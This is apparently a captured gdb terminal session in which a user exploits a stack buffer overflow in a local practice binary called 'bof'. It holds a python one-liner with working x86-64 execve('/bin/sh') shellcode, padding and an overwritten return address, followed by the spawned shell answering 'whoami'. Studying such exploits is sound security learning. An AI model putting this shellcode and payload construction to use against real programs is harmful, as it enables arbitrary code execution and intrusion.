 For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from bof...
(gdb) r $(python -c 'print  "\x48\x31\xd2\x48\xbb\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x48\xc1\xeb\x08\x53\x
48\x89\xe7\x50\x57\x48\x89\xe6\xb0\x3b\x0f\x05" + "A" * 234 +  "\x7f\xff\xff\xff\xde\x10"[::-1]')
Starting program: /home/jwj//bof $(python -c 'print  "\x48\x31\xd2\x48\xbb\x2f\x2f\x62\x69\x6e\x2f\
ff\xff\xde\x10"[::-1]')
0x7fffffffde10
H1�H�//bin/shH�SH��PWH��;AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA����
process 8899 is executing new program: /usr/bin/dash
$ finish
/bin/sh: 1: finish: not found
$ whoami
[Detaching after fork from child process 9061]
jwj